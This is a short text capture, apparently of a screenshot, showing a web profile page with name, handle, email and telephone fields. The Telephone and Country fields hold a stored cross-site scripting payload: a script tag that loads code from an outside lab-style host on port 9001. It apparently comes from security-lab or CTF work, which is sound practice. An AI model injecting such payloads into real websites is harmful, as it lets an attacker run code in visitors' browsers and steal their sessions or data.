 Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
<script src=http://10.10.14.3:9001/TelephoneField></scri
Country
ript src=http://10.10.14.3:9001/TelephoneField></script>
Save
Share
Change
Visibility
Delete